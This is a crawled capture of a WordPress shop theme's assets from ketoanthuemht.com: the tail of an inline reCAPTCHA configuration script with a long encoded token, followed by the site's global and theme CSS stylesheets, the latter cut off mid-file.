zCmGjCgxDCvcK+IypNwrnCv1XCs8OXwqTChsKHHXgELsONw4nDnTrCtsKjF0tgwqQcw5LDk3PDsCZRV8OUw6vCnsK8YxrCgsOBH2jDmMKQSzbCl8KaXHnDhTgvGMKxGcOOwrnCsMOfwr/CknXDscK/wq9pBsODw5h8wpTChFvClj/[base64]/wqjCqBxnw4JlJgg2dilQFMOUBMOJwrVZwqfDq8KBwq1SC8KDwplAFcOowoEkODwgwpd/wq/CicOEccOGwqzDl8Oowr/CnsOufh4hFzrCvxp6PMOLwqrDhijDghLDkwHCkMK3woEpBwHDj2zDusKFZcOZw4EWw6QXw6bCisKewp1LcCLCkUAfV35dwqfDlcOkDsO1wrDDsDlXwpFUGzXDucKlR8OOKMO1V8OWw4/DhWd7w4TCtsKXwqNMwpTCr3HDpsKtTsOrw6Zuwq7CqBfCmgB3ZBHCgMKrwolXaG/[base64]/CosOpRMKxdRzCoQIAw6k9w4nCs8OIVhhbw7TChMOvNzfDhcOUw7PCqDXClsK7w4RQasKNw7FAJ3/Dp8KWwpfCiSDClCLDmMO5AHvCsMO/XWPDusK+w7U6w5vCriVewpjCmQDDoi3Dt8Omw7LDlEYtwrjCusKSw7LCgWrCvMKbwr7DscOxUcOPOy8MMsO9anAEPg0pw61vw6LDkUDCv0bDvcKMNjXDpBDDj8O5CMKiwpnCgcOIw68Sw4XDjXrCjHgUZmY/w7/[base64]/BEUCw7g4wrLDpwIZw7TCu8KwwqDCucOpw4IaEHZFNsOnf8Ovw7PCjcKKDRbDrsKow6IDbsKMwrtww6wdw7HCk8OQf8KyJz5yVMOwNALCv8KecVJjwp9KwoR6fsOrecKlTjhswqQ/w4zCk8K+Zg3DvMKXwovDvzUIG8OCRkAQP8OwMh/CiMOkcMKDOcK0bWfDmzLCiMK6PFthV1dvwooBMzZxw7zDg1LCkxDDoTHCsD0/PMOmFVcfw6J5w5LDq8K8w6nCn8Otb2IIw6vDtg8Lw4kMH2YERj/DmhXCvljDrMOnwpE/woXDu8O/w4AdBBsofMOew53CqnnDnzfCtcO0E8KmwrHDliXCncKlesKRw7g7QS8sTsKYwrd0O0zDhMOuUMKjw57DnG4xGALCnz4lwo5vw57DlCjCohQZwqXDkcKdwow/[base64]/DmwvCixNJbcOwZsKgVC/DscODwpJJw7oJR2/[base64]/PwTDicO9W8OGw4DDnVFIJ2zCuMOMYEfCpU9iw7rDncKlU3zChcOAwoMFwqNZPcKhdcKYeWrCtSjCiyA7woFdZSnCucKow5LCucOHwqTCn8Kdw69ywq16wqLCo8Kww5vCr8KswoUyw4vDgUjCsWggworCqcK1w47CmsOpwq/[base64]/[base64]/wozDmgfDoHDCjVpswoLCuWPDnjBtwpYFwr/CnynDk8KYw605DlFFMMKewo3Cv8OJw67Dg8Obwp/Cv2kqdMOhwrggw4zDt8KHdUpkwpDCk00nQMKTw73CpMKaFcO/wqwQFsOSDcKiT1Zdwo4kXcOvw4bDkyrCosOURitQdjwKw6LCrS1XwrbDuj9WWsKhwpB+VMO4w6HDhlHCiMOcwovDuhZFAjLDtcKaOlvDrUpFOzXDrMOIwo/Dp8OJwqXCvXfCusK6KRPCmsKZwokyw43DhGBPw6crBcK5UMK6wrPCpMKITl5pw5/[base64]/DjnvCnsODPQooP3vCt8KTw7PDsMKAacOPLcO0w57Cp0nDisKJB23CiMKSAsOvwobDu8OdTizDhzfDo2bDpsOYV8OFacOXQMOpwoguSMOEwqHCgMOBVAbCjyIDwpHCjhUPwoFbw43Dj8K1w4ASfsOJwrHDlVbDsErDlsKiDUI5X8Obw4DDk8K+GW1XwpjDmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcfNJwrAAAAAMdmWeyDY5uqtwrhpcEweSm5e184\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,613],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ketoanthuemht.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x8smOM4VlPJBsFh9ydgIa9hnoEygRgAMFEBSWK7Ldp0\\u003d\x22,0,0,null,1,1765628385877,0,0,[48,206,20,219],null,[253,144,147,156,95],\x22RC-_MaGKIwhOWLpYw\x22,null,null,null,null,null,\x220dAFcWeA6EoiN8a3KgyUYwgl18L547WhIppu_raGGXQ7grkG6bjWcrZ-6PYm1o5j78h6_meua5iSGLhlX_WbeQwKhHttTXA4VDHA\x22,1765711185710]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/global.min.css
body_size: 2078
content:
body{font-size:14px;color:#333;font-family:'Open Sans',sans-serif;line-height:24px;overflow-x:hidden;-webkit-font-smoothing:antialiased}a{color:#333}a:hover,a:focus,a:active{color:#5a88ca;text-decoration:none}img{max-width:100%;height:auto}input[type="text"],input[type="number"],input[type="password"],textarea,select{height:34px;padding:0 10px;border:1px solid #eaeaea;width:100%;display:block;max-width:100%}textarea{height:inherit}input:focus,textarea:focus,select:focus,button:focus{outline:none}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../images/dropdow.png) no-repeat right center}ul{margin-bottom:0}table{border-collapse:collapse;width:100%}table,th,td{border:1px solid #eaeaea;padding:10px}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.box-radius{border:1px solid #eaeaea;border-radius:17px}.button{padding:0 15px;display:inline-block;height:34px;line-height:34px;border:none;background:#5a88ca;color:#fff}.button:hover{opacity:.9;color:#fff}.button-medium{padding:10px 20px}.button-default{background:#5a88ca;color:#fff;border-color:#5a88ca}.button-default:hover{color:#fff}.button-radius{position:relative;border:1px solid #eaeaea;padding:1px;min-height:34px;background:#fff;display:inline-block;width:auto;line-height:30px;padding-left:40px;padding-right:20px;margin:0;color:#666;-webkit-border-radius:17px;-moz-border-radius:17px;border-radius:17px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease;margin-top:10px;font-size:14px}.button-radius .icon{-webkit-transition:all 1s ease-out;-moz-transition:all 1s ease-out;-o-transition:all 1s ease-out;-ms-transition:all 1s ease-out;transition:all 1s ease-out;position:absolute;left:2%;top:2px;overflow:hidden}.button-radius .icon:before{font-family:'FontAwesome';content:"\f105";font-size:14px;color:#fff;width:28px;height:28px;background-color:#5a88ca;border-radius:90%;text-align:center;line-height:26px;float:left;-webkit-transition:all 1s ease-out;-moz-transition:all 1s ease-out;-o-transition:all 1s ease-out;-ms-transition:all 1s ease-out;transition:all 1s ease-out}.button-radius.white{border-color:#fff;color:#fff;background:transparent}.button-radius.white .icon:before{background:#fff;color:#333}.button-radius:hover .icon{left:100%;margin-left:-30px}.button-radius:hover{padding-left:20px;padding-right:40px}.required:after{color:red;content:' (*)';font-size:12px}.bold{font-weight:700}.alignleft{float:left}.alignright{float:right}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}img.alignleft{margin:0 20px 15px 0}img.alignright{margin:0 0 15px 20px}.clearfix:before{content:"";display:table}.fa{line-height:inherit}.banner1>a{position:relative;display:block}.banner1>a:after{content:" ";display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,0.15);opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner1>a:hover:after{opacity:1}.banner-hover a{position:relative;display:block;width:100%}.banner-hover a:before{background-color:rgba(255,255,255,0.15);content:"";height:0;left:0;margin:auto;position:absolute;top:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;width:0}.banner-hover a:after{background-color:rgba(255,255,255,0.15);bottom:0;content:"";height:0;position:absolute;right:0;transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;width:0}.banner-hover a:hover:before{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0;-ms-transition:all .4s ease-in-out 0}.banner-hover a:hover:after{height:100%;width:100%;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-in-out 0;-ms-transition:all .4s ease-in-out 0}.image-hover2 a{position:relative;width:100%;height:100%;float:left}.image-hover2 a:after{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;right:0;bottom:0;opacity:0;pointer-events:none;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;background-color:rgba(0,0,0,0.3);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);z-index:1}.image-hover2 a:before{font:normal normal normal 18px/1 FontAwesome;content:"\f002";position:absolute;top:50%;left:50%;z-index:2;color:#fff;ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;-webkit-transition:opacity .3s ease 0;-o-transition:opacity .3s ease 0;transition:opacity .3s ease 0}.image-hover2 a:hover:after{visibility:visible;opacity:.8;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.image-hover2 a:hover:before{opacity:1}.block{background:#fff;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,0.1);-moz-box-shadow:2px 2px 3px rgba(0,0,0,0.1);box-shadow:2px 2px 3px rgba(0,0,0,0.1);border-top:1px solid #eaeaea;border-left:1px solid #eaeaea;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;float:left;max-width:100%;width:100%}.block .block-head{padding:15px 20px;border-bottom:1px solid #eaeaea;background:#fbfbfb;border-top-right-radius:5px;border-top-left-radius:5px}.block .block-inner{width:100%;float:left;padding:20px}.block .block-head .block-icon{padding-right:20px;float:left}.block .block-head .block-title-text{font-size:24px;text-transform:uppercase;line-height:20px}.block .block-head .block-title-text.text-lg{font-weight:600}.block .block-head .block-title-text.text-sm{font-size:18px;font-style:italic}.block3{background:#fff;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,0.1);-moz-box-shadow:2px 2px 3px rgba(0,0,0,0.1);box-shadow:2px 2px 3px rgba(0,0,0,0.1);border-top:1px solid #eaeaea;border-left:1px solid #eaeaea;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;float:left;max-width:100%;width:100%;margin-top:30px}.block3 .block-head{border-bottom:1px solid #eaeaea;background:#fff;border-top-right-radius:5px;border-top-left-radius:5px;overflow:hidden}.block3 .block-inner{width:100%;float:left;padding:20px}.block3 .block-head .block-title{width:auto;display:inline-block;padding:0;margin:0;font-size:18px;height:50px;border-top:5px solid #fd7400;line-height:43px;text-transform:uppercase;padding:0 20px;border-top-left-radius:5px;float:left}.block3 .block-head .customNavigation-owl{width:auto;display:inline-block;height:50px;border-left:1px solid #eaeaea;border-right:1px solid #eaeaea;float:left;text-align:center;line-height:50px;padding:0 25px;padding-top:16px}.block3 .block-head .nav-tab.default{width:auto;display:inline-block;float:right}.block3 .block-head .nav-tab.default li{padding:0 20px;display:inline;line-height:50px;float:left}.block3 .block-head .nav-tab.default li>a{height:50px;border-bottom:1px solid transparent;float:left}.block3 .block-head .nav-tab.default li:hover>a,.block3 .block-head .nav-tab.default li.active>a{border-color:#fd7400}.block3 .block-footer{border-top:1px solid #eaeaea;width:100%;float:left;padding:3px}.block3 .block-head .nav-tab.tab-category li{list-style:none;display:inline;float:left;border-top:5px solid transparent;line-height:50px}.block3 .block-head .nav-tab.tab-category li>a{padding:18px 22px;font-size:18px;text-transform:uppercase}.block3 .block-head .nav-tab.tab-category li>a:focus{color:#333}.block3 .block-head .nav-tab.tab-category li:after{content:'';border-right:1px solid #eaeaea;padding:20px 0;margin-left:-1px}.block3 .block-head .nav-tab.tab-category li.active,.block3 .block-head .nav-tab.tab-category li:hover{border-color:#fd7400}.kt-owl-carousel .owl-prev,.kt-owl-carousel .owl-next,.customNavigation-owl .prev,.customNavigation-owl .next{width:20px;height:20px;text-align:center;border:1px solid #eaeaea;color:#666;line-height:18px;background:#fff;display:inline-block;border-radius:90%;font-size:0}.kt-owl-carousel .owl-next:hover{background-image:url(../images/next-hover.png);background-color:#5a88ca;border-color:#5a88ca}.kt-owl-carousel .owl-prev:hover{background-image:url(../images/prev-hover.png);background-color:#5a88ca;border-color:#5a88ca}.kt-owl-carousel .owl-next{position:absolute;right:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../images/next.png);background-repeat:no-repeat;background-position:7px center}.kt-owl-carousel .owl-prev{position:absolute;left:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../images/prev.png);background-repeat:no-repeat;background-position:5px center}.tab-container{position:relative}.tab-container .tab-panel{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden}.tab-container .active{opacity:1;visibility:inherit;position:inherit;-vendor-animation-duration:.3s;-vendor-animation-delay:1s;-vendor-animation-iteration-count:infinite}.product-price{font-weight:700;color:#ffb424}.product-price-old{color:#999;font-size:12px;text-decoration:line-through}.product-star{font-size:12px;color:#ccc}.btn-add-cart .icon:before{content:' ';background-image:url(../images/cart-icon.png);background-repeat:no-repeat;background-position:center center}.products{padding:0;display:block}.products .product-status{position:absolute;left:0;top:0;height:17px;color:#fff}.products .product-status span{float:left;height:17px;padding:0 10px;text-align:center;font-size:10px;line-height:16px;text-transform:uppercase;font-weight:600}.products .product-status .new{background:#ffc000}.products .product-status .sale{background:#ff4318}.products li{list-style:none}.products img{width:100%;height:auto}.products .product-container{overflow:hidden;position:relative;padding-bottom:57px}.products .product-container .inner{overflow:hidden;position:relative;padding-bottom:57px}.products .product-thumb{position:relative}.products .product-thumb a.product-img{position:relative;display:block;margin:0 auto}.products .product-thumb a.product-img:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;z-index:1}.products .product-star{font-size:12px;color:#ccc}.products .product-right{padding:10px 10px 0;position:absolute;bottom:-60px;left:0;right:0;background:rgba(255,255,255,0.9);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;z-index:2;overflow:hidden}.products .product-container:hover .product-right{bottom:0}.products .product-container:hover .product-thumb .product-img:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.products .product-container:hover .btn-quick-view{opacity:1}.products .product-price-old{padding-left:15px}.products .btn-quick-view{width:42px;height:42px;background:#5a88ca;color:#fff;text-align:center;line-height:40px;position:absolute;top:30%;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2;background-image:url(../images/eye-icon.png);background-repeat:no-repeat;background-position:center center;font-size:0;border-radius:90%;opacity:0;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}.products .btn-add-comparre{width:17px;height:34px;background:url(../images/compare-icon.png) no-repeat left center;font-size:0;float:left;margin-right:15px}.products .btn-add-comparre:hover{background:url(../images/compare-icon.png) no-repeat right}.products .btn-add-wishlist{width:19px;height:34px;background:url(../images/wishlist-icon.png) no-repeat left center;font-size:0;float:left;margin-right:15px}.products .btn-add-wishlist:hover{background:url(../images/wishlist-icon.png) no-repeat right}.products .btn-add-cart{margin-top:0;float:left}.products .btn-add-cart:hover,.products .btn-add-cart:hover .icon:before{border-radius:0}.products .desc{padding:20px 0;line-height:20px}.products.list .product-right{display:block;margin-bottom:inherit;position:inherit;bottom:0}.products.list .inner{padding:0;position:inherit}.products.list .product-container:hover .product-right{margin-top:inherit;overflow:hidden;position:inherit}.products.list .btn-quick-view{top:40%;left:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.page-content{margin-top:15px;width:100%;float:left}label{font-weight:600}.scroll_top{width:34px;height:34px;position:fixed;display:none;font-size:0;z-index:9999;right:10px;bottom:32px;background:#5a88ca;border-radius:50%}.scroll_top:before{content:"\f062";font-family:"FontAwesome";font-size:14px;color:#fff;text-align:center;width:34px;height:34px;line-height:34px;display:block}

--- FILE ---
content_type: text/css
request_url: https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/theme-style.css
body_size: 22885
content:
/*------------------------------------------------------------------
[Table of contents]

1. Top bar
2. Advanced Search
3. Block currency language
4. Block Cart button
5. Main header
6. Main menu
7. Block category
8. Block guarantee
9. Block slider
10. Block top selles
11. Block Shop features
12. Block offers
13. Block hot deals
14. Popular Categories 
15. Vertical megamenus
16. Block banner right
17. Block banner owl
18. Block tabs
19. Block header right
20. Block hot delas 2
21. Banner text
22. block-breadcrumbs
23. Category page
24. Block filter top
25. Block categories slider
26. block-specials
27. Product detail
28. Comment
29. Footer
30. Inner page
31. Block banner owl
-------------------------------------------------------------------*/
/*-----------------------
[1. Top bar]
------------------------*/
.top-bar{
	min-height: 34px;
}
.top-bar .top-bar-link{
	padding: 0;
	width: auto;
	display: inline-block;
	font-size: 12px;
	float: left;
}
.top-bar .top-bar-link-right{
	float: right;
}
.top-bar .top-bar-link>li{
	display: inline;
	float: left;
	line-height: 34px;
	padding-right: 15px;
}
.top-bar .top-bar-link>li .fa{
	color: #5a88ca;
}
.top-bar .top-bar-link>li:first-child{
	padding-left: 0;
}
.top-bar .top-bar-link>li:last-child{
	padding-right: 0;
}
.top-bar .top-bar-link.dot>li>a{
	position: relative;
	padding-left: 15px;
}
.top-bar .top-bar-link.dot>li>a:before{
	font-family: 'FontAwesome';
	content: "\f111";
	font-size: 6px;
	color: #5a88ca;
	margin-right: 15px;
	position: absolute;
	top: -7px;
	left: 0;
}
.box-header{
	border: 1px solid #eaeaea;
	padding: 8px 0px;
	background: #f9f9f9;
	min-height: 50px;
}

/*-------------------
[2. Advanced Search]
--------------------*/
.advanced-search{
	background: #fff;
	height: 34px;
	position: relative;
}
.advanced-search .search-category{
	border-right: 1px solid #eaeaea;
	height: 32px;
}
.advanced-search .search-category .search-category-select{
	width: 100%;
	border: none;
	border-radius: 0;
	height: 30px;
	padding: 0;
}
.advanced-search .search-input{
}
.advanced-search .search-input>input{
	width: 200px;
	border: none;
	border-radius: 0;
	height: 30px;
	padding-left: 10px;
	padding-right: 20px;
}
.advanced-search .btn-search{
	position: absolute;
	right: 2px;
	top: 2px;
	width: 28px;
	height: 28px;
	background: #5a88ca;
	border-radius: 90%;
	color: #fff;
	border: none;
	text-align: center;

}
.advanced-search #category-select-button{
	width: 100%!important;
	background: none;
	border: none;
	border-radius: 0px;
	font-size: 14px;
	font-family: 'Open Sans', sans-serif;
	height: 30px;
	position: relative;
	min-width: 135px;

}
.advanced-search #category-select-button span.ui-selectmenu-text{
	line-height: inherit;
	color: #333;
	font-weight: normal;
	line-height: 20px;
}
.advanced-search .ui-state-focus{
	outline: none;
}
.advanced-search .ui-selectmenu-button span.ui-icon{
	background: none;
	text-indent: inherit;
	text-align: center;
	margin-top: -10px;
}
.advanced-search .ui-selectmenu-button span.ui-icon:before{
	content: "\f107";
	font-family: 'FontAwesome';
	font-size: 14px;
	color: #333;
}
#category-select-menu{
	background: #fff;
	border-radius: 0;
	border: none;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
  box-shadow: 0 6px 12px rgba(0,0,0,.175);
  font-size: 14px;
  font-family: 'Open Sans', sans-serif;
}
#category-select-menu .ui-state-focus{
	border: none;
	font-weight: normal;
	background: #5a88ca;
	color: #fff;
}
#category-select-menu .ui-menu-item{
	padding: 3px 15px;
}
/*----------------
[3. Block currency language]
-----------------*/
.wrap-block-cl .inner-cl{
	background: #fff;
	min-height: 34px;
	line-height: 34px;
}
.wrap-block-cl .inner-cl img{
	margin-top: -3px;
	margin-right: 10px;
}
.wrap-block-cl .inner-cl>.dropdown>a:after{
	content: "\f107";
	font-family: 'FontAwesome';
	font-size: 14px;
	margin-left: 15px;
}
.wrap-block-cl .language,
.wrap-block-cl .currency{
	width: 50%;
	float: left;
	padding-left: 15px;
	height: 32px;
}
.wrap-block-cl .language{
	border-right: 1px solid #eaeaea;
}
.wrap-block-cl .dropdown-menu{
	border: none;
	border-radius: 0px;
	min-width: 100px;
}
.wrap-block-cl .dropdown-menu>li>a{
	padding: 3px 10px;
}
.wrap-block-cl .dropdown-menu>li>a:hover{
	background: #5a88ca;
	color: #fff;
}
.wrap-block-cl .dropdown-menu>li>a>img{
	margin-right: 5px;
	margin-top: -2px;
}
/*-----------------------
[4. Block Cart button]
-----------------------*/
.block-wrap-cart .iner-block-cart{
	height: 34px;
	background: #fff;
	line-height: 34px;
}
.block-wrap-cart .iner-block-cart>a{
	width: 100%;
	padding-left: 20px;
	display: block;

}
.block-wrap-cart .iner-block-cart>a .total{
	float: left;
}
.block-wrap-cart .iner-block-cart>a:after{
	width: 28px;
	height: 28px;
	float: right;
	background: #5a88ca;
	content: '';
	border-radius: 90%;
	margin-top: 2px;
	margin-right: 2px;
	background: #5a88ca url('../images/cart-icon.png') no-repeat center center;
}
.block-wrap-cart .block-mini-cart{
	position: absolute;
	top: 100%;
	right: -1px;
	z-index: 1002;
	max-height: 500px;
	overflow-y: auto;
	background: #FFF;
	color: #666;
	width: 300px;
	opacity: 0;
	-webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
	-moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
	box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
	-webkit-transition: opacity 0.5s, 
	-webkit-transform 0.5s;
	transition: opacity 0.5s, transform 0.5s;
	-webkit-transform: translate(0,40px);
	-moz-transform: translate(0,40px);
	-o-transform: translate(0,40px);
	-ms-transform: translate(0,40px);
	transform: translate(0,40px);
	opacity: 0;
	display: block;
	visibility: hidden;
	line-height: 24px;
	font-size: 14px;
}
.block-wrap-cart:hover .block-mini-cart{
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-o-transform: translate(0,0);
	-ms-transform: translate(0,0);
	transform: translate(0,0);
	opacity: 1;
	visibility: visible;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-content{
	padding: 20px;
	overflow: hidden;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-head{
	text-transform: uppercase;
	font-size: 12px;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list>ul{
	padding: 0;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list>ul>li{
	margin-top: 10px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	overflow: hidden;
	padding-bottom: 10px;
	list-style: none;
	width: 100%;
	float: left;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list .p-left{
	width: 100px;
	float: left;
	position: relative;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list .p-right{
	margin-left: 110px;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list .p-right .p-rice{

}
.block-wrap-cart .toal-cart{
	padding: 10px 0;
	width: 100%;
	float: left;
}
.block-wrap-cart .toal-cart .toal-price{
	font-size: 18px;
}
/*--------------------
[5. Main header]
---------------------*/
.main-header{
	padding: 20px 0;
}
.main-header-banner{
	padding-left: 0px;
}
.herader-banner .list-banner{
	margin-left: -5px;
	margin-right: -5px;
	overflow: hidden;
	padding: 0;
}
.herader-banner .list-banner>li{
	padding: 0 5px;
	float: left;
	display: inline;
	width: 50%;
	float: left;
}
.herader-banner .list-banner>li img{
	-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}
.main-header .logo{
	padding-top: 15px;
}

/*----------------------
[6. Main menu]
------------------------*/
.main-menu{
	background: #fbfbfb;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.main-menu .navbar{
	margin: 0;
	border-radius: 0;
	border: none;
}
.main-menu .navbar>.container-fluid{
	padding: 0;
}
.main-menu .navbar-header{
	display: none;
}
.main-menu .navbar-collapse{
	padding: 0;
}
.main-menu .navbar-nav>li{
	padding-right: 1px;
}
.main-menu .navbar-nav>li>a{
	padding: 0 20px;
	margin: 11px 0;
	height: 28px;
	line-height: 28px;
	border-radius: 20px;
	text-transform: uppercase;
	position: relative;
}
.main-menu .navbar-nav>li>a>img{
	position: absolute;
	top: -17px;
	left: 50%;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);

}
.main-menu .navbar-nav>li>a:hover,
.main-menu .navbar-nav>li.active>a{
	background: #5a88ca;
	color: #fff;
}
.main-menu .dropdown-menu{
  border-radius: 5px;
  min-width: 200px;
  left: auto;
  padding:20px 15px;
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  -webkit-transform: translate(0,40px);
  -moz-transform: translate(0,40px);
  -o-transform: translate(0,40px);
  -ms-transform: translate(0,40px);
  transform: translate(0,40px);
  display: block;
  visibility: hidden;
  opacity: 0;
  background: #fff;
  border: none;
}
.main-menu .navbar-nav>li>.dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.main-menu ul{
	padding: 0;
}
.main-menu li.dropdown>a:after{
	content: "\f0d8";
	font-family: 'FontAwesome';
	position: absolute;
	left: 50%;
	bottom: -12px;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	color: #fff;
	display: none;

}
.main-menu .dropdown-menu li{
	list-style: none;
}
.main-menu .navbar-nav > li:hover >a:after{
	display: block;
}
.main-menu .navbar-nav li:hover > .dropdown-menu {
  -webkit-transform: translate(0,-10px);
  -moz-transform: translate(0,-10px);
  -o-transform: translate(0,-10px);
  -ms-transform: translate(0,-10px);
  transform: translate(0,-10px);
  opacity: 1;
  visibility: visible;
  background: #fff;
}
.main-menu .mega_dropdown .block-megamenu-link{

}
.main-menu .mega_dropdown .block-megamenu-link>li{
	background: #fbfbfb;
	line-height: 30px;
	padding-left: 20px;
}
.main-menu .mega_dropdown .block-megamenu-link>li>a:before{
	font-family: 'FontAwesome';
	content: "\f105";
	margin-right: 10px;
}
.main-menu .border{
	border-right: 1px solid #eaeaea;
}
.main-menu .mega_dropdown .block-megamenu-link>li:hover{
	background: #5a88ca;
	color: #fff;
}
.main-menu .mega_dropdown .block-megamenu-link>li:hover>a{
	color: #fff;
}
.main-menu .mega_dropdown .block-container {
}
.main-menu .mega_dropdown li.group_header {
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 15px;
  background: #fff;
}
.main-menu .dropdown-menu .block-container .group_header>a {
  line-height: 32px;
  display: inline-block;
  font-weight: 500;
}
.main-menu .dropdown-menu .block-container li.group_header>a:before{
	display: none;
}
.main-menu .mega_dropdown .group_header:first-child {
  margin-top: 0;
}
.main-menu .mega_dropdown .img_container{
	padding-bottom: 10px;
}
.main-menu .mega_dropdown .img_container img{
	width: 100%;
}
.main-menu .mega_dropdown .img_container:last-child{
	padding-bottom: 0;
}

.main-menu .nav, 
.main-menu .collapse, 
.main-menu .dropup, 
.main-menu .dropdown {
  position: static;
}
.main-menu-ontop{
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 999;
}
.main-menu-ontop.main-menu .navbar-nav>li>a>img{
	top: -12px;
}
/*----------------------
[7. Block category ]
------------------------*/
.block-category{
	margin-top: 20px;
}
.block-category .nav-tab{
	padding: 0;
	overflow: hidden;
}
.block-category .nav-tab>li{
	list-style: none;
	display: inline;
	padding-right: 1px;
	float: left;
}
.block-category .nav-tab>li>a{
	border-top: 1px solid #eaeaea;
	background: url('../images/bg-tab.png') repeat-x 0 -1px;
	height: 28px;
	float: left;
	padding: 0 15px;
	line-height: 26px;
	text-transform: uppercase;
	-webkit-border-radius: 17px;
	-moz-border-radius: 17px;
	border-radius: 17px;
}
.block-category .nav-tab>li>a:hover,
.block-category .nav-tab>li.active>a{
	background: #618dcc;
	border-color: #618dcc;
	color: #fff;
}
.block-category .block-inner{
	padding: 0;
}
.block-category .categories{
	padding: 12px 0 19px 0;
	float: left;

}
.block-category .categories>li{
	list-style: none;
	line-height: 30px;
	float: left;
	height: 30px;
	width: 100%;
}
.block-category .categories>li>a{
	width: 100%;
	float: left;
	position: relative;
}
.block-category .categories>li>a:before{
	content: "\f178";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #5a88ca;
	position: absolute;
	z-index: 9;
	margin-left: 20px;
}
.block-category .categories>li>a:after{
	content: "";
	position: absolute;
	top: 32px;
	left: -11px;
	width: 0;
	height: 0;
	border-top: 10px solid #000;
	border-left: 10px solid transparent;
	display: none;
}
.block-category .categories>li>a>.text{
	display: inline-block;
	position: relative;
	padding: 1px 15px 1px 50px;
	min-width: 175px;
}
.block-category .categories>li>a>.text:before{
	content: "";
	width: 11px;
